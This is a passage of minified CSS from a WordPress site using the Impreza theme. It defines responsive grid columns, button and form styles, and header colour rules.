(max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.via_flex.reversed{flex-direction:column-reverse}.g-cols.via_grid.reversed>div:last-of-type{order:-1}.g-cols.via_flex>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem}.g-cols.via_grid.tablets-cols_inherit.mobiles-cols_1{grid-template-columns:100%}.g-cols.via_flex.type_boxes>div,.g-cols.via_flex.reversed>div:first-child,.g-cols.via_flex:not(.reversed)>div:last-child,.g-cols.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem;width:auto}.g-cols.via_grid>.wpb_column.stretched,.g-cols.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){.l-section.for_sidebar.at_left>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}}@media screen and (min-width:1250px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 1.5rem - 50vw)}.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 - 50vw )}.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]{font-size:16px;line-height:1!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.4em;box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#21A0F2;border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:1px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#ffffff;border-color:#21A0F2;color:#21A0F2!important}.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-size:16px;line-height:1!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.4em;background:#21A0F2;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:1px}.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#ffffff;border-color:#21A0F2;color:#21A0F2!important}.us-nav-style_1>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.9em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-alt-content-border);border-color:transparent;color:var(--color-alt-content-text)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.9em)}.us-nav-style_3>*,.navstyle_3>.owl-nav div,.us-btn-style_3{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.9em 1.8em;background:transparent;border-color:var(--color-content-link);color:var(--color-content-link)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav div:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav div:hover,.no-touch .us-btn-style_3:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-content-primary);border-color:var(--color-content-link);color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.2em + 2 * 0.9em)}.us-btn-style_3{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_3>*{position:relative;z-index:1}.no-touch .us-btn-style_3:hover{background:transparent}.no-touch .us-btn-style_3:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:var(--color-content-primary)}.no-touch .us-btn-style_3:hover:after{height:100%}.us-nav-style_4>*,.navstyle_4>.owl-nav div,.us-btn-style_4{font-size:16px;line-height:1.2!important;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:rgba(33,150,243,0.70)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_4>*:before,.navstyle_4>.owl-nav div:before,.us-btn-style_4:before{border-width:0px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav div:hover,.no-touch .us-btn-style_4:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:transparent;border-color:transparent;color:rgba(33,150,243,0.70)!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0em)}.us-nav-style_8>*,.navstyle_8>.owl-nav div,.us-btn-style_8{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:transparent;border-color:#ffffff;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_8>*:before,.navstyle_8>.owl-nav div:before,.us-btn-style_8:before{border-width:2px}.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav div:hover,.no-touch .us-btn-style_8:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#ffffff;border-color:#ffffff;color:#333333!important}.us-nav-style_8>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_8{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_8>*{position:relative;z-index:1}.no-touch .us-btn-style_8:hover{background:transparent}.no-touch .us-btn-style_8:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#ffffff}.no-touch .us-btn-style_8:hover:after{height:100%}.us-nav-style_11>*,.navstyle_11>.owl-nav div,.us-btn-style_11{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.9em 1.8em;background:transparent;border-color:var(--color-content-text);color:var(--color-content-text)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_11>*:before,.navstyle_11>.owl-nav div:before,.us-btn-style_11:before{border-width:2px}.us-nav-style_11>span.current,.no-touch .us-nav-style_11>a:hover,.no-touch .navstyle_11>.owl-nav div:hover,.no-touch .us-btn-style_11:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-content-text);border-color:var(--color-content-text);color:var(--color-content-bg)!important}.us-nav-style_11>*{min-width:calc(1.2em + 2 * 0.9em)}.us-btn-style_11{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_11>*{position:relative;z-index:1}.no-touch .us-btn-style_11:hover{background:transparent}.no-touch .us-btn-style_11:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:var(--color-content-text)}.no-touch .us-btn-style_11:hover:after{height:100%}.us-nav-style_15>*,.navstyle_15>.owl-nav div,.us-btn-style_15{font-family:var(--font-h1);font-size:20px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:-0.02em;border-radius:0em;padding:0.8em 1.8em;background:transparent;border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:var(--color-content-heading)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_15>*:before,.navstyle_15>.owl-nav div:before,.us-btn-style_15:before{border-width:2px}.us-nav-style_15>span.current,.no-touch .us-nav-style_15>a:hover,.no-touch .navstyle_15>.owl-nav div:hover,.no-touch .us-btn-style_15:hover{box-shadow:0 0.25em 0.5em rgba(0,0,0,0.2);background:linear-gradient(65deg,#2871e4,#e40d75);border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:#ffffff!important}.us-nav-style_15>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_15{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_15>*{position:relative;z-index:1}.no-touch .us-btn-style_15:hover{background:transparent}.no-touch .us-btn-style_15:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(65deg,#2871e4,#e40d75)}.no-touch .us-btn-style_15:hover:after{opacity:1}.us-nav-style_16>*,.navstyle_16>.owl-nav div,.us-btn-style_16{font-family:var(--font-body);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:1em 2em;background:#fed012;border-color:transparent;color:#333333!important;box-shadow:0 0.05em 0.1em rgba(0,0,0,0.25)}.us-nav-style_16>*:before,.navstyle_16>.owl-nav div:before,.us-btn-style_16:before{border-width:0px}.us-nav-style_16>span.current,.no-touch .us-nav-style_16>a:hover,.no-touch .navstyle_16>.owl-nav div:hover,.no-touch .us-btn-style_16:hover{box-shadow:0 0.3em 0.6em rgba(0,0,0,0.25);background:#fed012;border-color:transparent;color:#333333!important}.us-nav-style_16>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_25>*,.navstyle_25>.owl-nav div,.us-btn-style_25{font-family:var(--font-body);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:1em 2em;background:#FFFFFF;border-color:transparent;color:#333333!important;box-shadow:0 0.05em 0.1em rgba(0,0,0,0.25)}.us-nav-style_25>*:before,.navstyle_25>.owl-nav div:before,.us-btn-style_25:before{border-width:0px}.us-nav-style_25>span.current,.no-touch .us-nav-style_25>a:hover,.no-touch .navstyle_25>.owl-nav div:hover,.no-touch .us-btn-style_25:hover{box-shadow:0 0.3em 0.6em rgba(0,0,0,0.25);background:var(--color-content-bg-alt);border-color:transparent;color:#333333!important}.us-nav-style_25>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_17>*,.navstyle_17>.owl-nav div,.us-btn-style_17{font-family:var(--font-h1);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:-0.03em;border-radius:4em;padding:1em 2em;background:#646cfd;border-color:transparent;color:#ffffff!important;box-shadow:0 0.25em 0.5em rgba(100,108,253,0.4)}.us-nav-style_17>*:before,.navstyle_17>.owl-nav div:before,.us-btn-style_17:before{border-width:0px}.us-nav-style_17>span.current,.no-touch .us-nav-style_17>a:hover,.no-touch .navstyle_17>.owl-nav div:hover,.no-touch .us-btn-style_17:hover{box-shadow:0 0em 0em rgba(100,108,253,0.4);background:#646cfd;border-color:transparent;color:#ffffff!important}.us-nav-style_17>*{min-width:calc(1.2em + 2 * 1em)}.us-nav-style_18>*,.navstyle_18>.owl-nav div,.us-btn-style_18{font-family:Courier New,Courier,monospace;font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.1em;border-radius:4em;padding:1em 2.5em;background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important;box-shadow:0 0.2em 0.4em rgba(247,74,0,0.55)}.us-nav-style_18>*:before,.navstyle_18>.owl-nav div:before,.us-btn-style_18:before{border-width:3px}.us-nav-style_18>span.current,.no-touch .us-nav-style_18>a:hover,.no-touch .navstyle_18>.owl-nav div:hover,.no-touch .us-btn-style_18:hover{box-shadow:0 0.4em 0.8em rgba(247,74,0,0.55);background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important}.us-nav-style_18>*{min-width:calc(1.2em + 2 * 1em)}.us-btn-style_18{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_18>*{position:relative;z-index:1}.no-touch .us-btn-style_18:hover{background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:hover:after{opacity:1}.us-nav-style_19>*,.navstyle_19>.owl-nav div,.us-btn-style_19{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0.1em;border-radius:0em;padding:0.8em 1.20em;background:#c266d3;border-color:#c266d3;color:#ffffff!important;box-shadow:0 0em 0em rgba(194,102,211,0.5)}.us-nav-style_19>*:before,.navstyle_19>.owl-nav div:before,.us-btn-style_19:before{border-width:2px}.us-nav-style_19>span.current,.no-touch .us-nav-style_19>a:hover,.no-touch .navstyle_19>.owl-nav div:hover,.no-touch .us-btn-style_19:hover{box-shadow:0 0.6em 1.20em rgba(194,102,211,0.5);background:transparent;border-color:#c266d3;color:#c266d3!important}.us-nav-style_19>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_19{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_19>*{position:relative;z-index:1}.no-touch .us-btn-style_19:hover{background:transparent}.no-touch .us-btn-style_19:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_19:hover:after{height:100%}.us-nav-style_20>*,.navstyle_20>.owl-nav div,.us-btn-style_20{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:#ffffff;border-color:transparent;color:#880000!important;box-shadow:0 0.2em 0.4em rgba(255,0,0,0.3)}.us-nav-style_20>*:before,.navstyle_20>.owl-nav div:before,.us-btn-style_20:before{border-width:0px}.us-nav-style_20>span.current,.no-touch .us-nav-style_20>a:hover,.no-touch .navstyle_20>.owl-nav div:hover,.no-touch .us-btn-style_20:hover{box-shadow:0 0.5em 1em rgba(0,51,255,0.3);background:#ffffff;border-color:transparent;color:#000088!important}.us-nav-style_20>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_21>*,.navstyle_21>.owl-nav div,.us-btn-style_21{font-family:var(--font-h1);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.03em;border-radius:0em;padding:0.8em 1.6em;background:linear-gradient(45deg,#00b7ed,#08d4b4);border-image:linear-gradient(45deg,#00b7ed,#08d4b4) 1;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,183,237,0.5)}.us-nav-style_21>*:before,.navstyle_21>.owl-nav div:before,.us-btn-style_21:before{border-width:2px}.us-nav-style_21>span.current,.no-touch .us-nav-style_21>a:hover,.no-touch .navstyle_21>.owl-nav div:hover,.no-touch .us-btn-style_21:hover{box-shadow:0 0.5em 1em rgba(0,183,237,0.5);background:#ffffff;border-image:linear-gradient(45deg,#00b7ed,#08d4b4) 1;color:#00b7ed!important}.us-nav-style_21>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_21{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_21>*{position:relative;z-index:1}.no-touch .us-btn-style_21:hover{background:linear-gradient(45deg,#00b7ed,#08d4b4)}.no-touch .us-btn-style_21:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:#ffffff}.no-touch .us-btn-style_21:hover:after{opacity:1}.us-nav-style_22>*,.navstyle_22>.owl-nav div,.us-btn-style_22{font-family:var(--font-body);font-size:20px;line-height:1.20!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:0.8em 0.8em;background:var(--color-content-bg);border-color:transparent;color:var(--color-content-text)!important;box-shadow:0 0.25em 0.5em rgba(112,73,186,0.4)}.us-nav-style_22>*:before,.navstyle_22>.owl-nav div:before,.us-btn-style_22:before{border-width:3px}.us-nav-style_22>span.current,.no-touch .us-nav-style_22>a:hover,.no-touch .navstyle_22>.owl-nav div:hover,.no-touch .us-btn-style_22:hover{box-shadow:0 0em 0em rgba(112,73,186,0.4);background:transparent;border-color:#7049ba;color:#7049ba!important}.us-nav-style_22>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_23>*,.navstyle_23>.owl-nav div,.us-btn-style_23{font-family:var(--font-body);font-size:20px;line-height:1.20!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0em;padding:0.8em 0.8em;background:transparent;border-color:var(--color-content-link);color:var(--color-content-link)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_23>*:before,.navstyle_23>.owl-nav div:before,.us-btn-style_23:before{border-width:4px}.us-nav-style_23>span.current,.no-touch .us-nav-style_23>a:hover,.no-touch .navstyle_23>.owl-nav div:hover,.no-touch .us-btn-style_23:hover{box-shadow:0 0.3em 0.6em rgba(233,80,149,0.70);background:var(--color-content-link);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_23>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_24>*,.navstyle_24>.owl-nav div,.us-btn-style_24{font-family:var(--font-body);font-size:20px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.5em;padding:0.8em 0.8em;background:#00b527;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_24>*:before,.navstyle_24>.owl-nav div:before,.us-btn-style_24:before{border-width:2px}.us-nav-style_24>span.current,.no-touch .us-nav-style_24>a:hover,.no-touch .navstyle_24>.owl-nav div:hover,.no-touch .us-btn-style_24:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#fed012;border-color:transparent;color:#1a1a1a!important}.us-nav-style_24>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_24{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_24>*{position:relative;z-index:1}.no-touch .us-btn-style_24:hover{background:#00b527}.no-touch .us-btn-style_24:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#fed012}.no-touch .us-btn-style_24:hover:after{height:100%}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-size:1rem;font-weight:400;letter-spacing:0em;border-width:0px;border-radius:0em;border-color:var(--color-content-border);color:var(--color-content-text)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,input:not([type="submit"]){min-height:2em;line-height:2em;padding:0 0em}select{height:2em}textarea{padding:calc(2em/2 + 0px - 0.7em) 0em}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{}.w-filter-item[data-ui_type="dropdown"] .w-filter-item-values:after,.w-filter.state_desktop.style_drop_default .w-filter-item-title:after,.w-order-select:after,.select2-selection__arrow:after,.w-search-form-btn,.widget_search form:after,.w-form-row-field:after{font-size:1rem;margin:0 0em;color:var(--color-content-text)}.w-form-row-field>i{font-size:1rem;top:calc(2em/2);margin:0px;padding:0 0em;color:var(--color-content-text)}.w-form-row.with_icon input,.w-form-row.with_icon textarea,.w-form-row.with_icon select{padding-left:calc(1.8em + 0em)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2em/2 + 0px - 0.7em);margin:0 0em;background:var(--color-content-bg-grad);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0em)}.color_alternate .w-form-row.move_label .w-form-row-label{background:var(--color-alt-content-bg-grad)}.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-grad)}.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://www.sinotechmarine.com/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://www.sinotechmarine.com/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://www.sinotechmarine.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://www.sinotechmarine.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://www.sinotechmarine.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.header_hor .w-nav.type_desktop .menu-item-8457 .w-nav-list.level_2{background:#ffffff}.header_hor .w-nav.type_desktop .menu-item-8940 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;background:#f5f5f5;margin:0 -50vw;padding:5px 50vw}.header_hor .w-nav.type_desktop .menu-item-8940{position:static}</style>
				<style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media 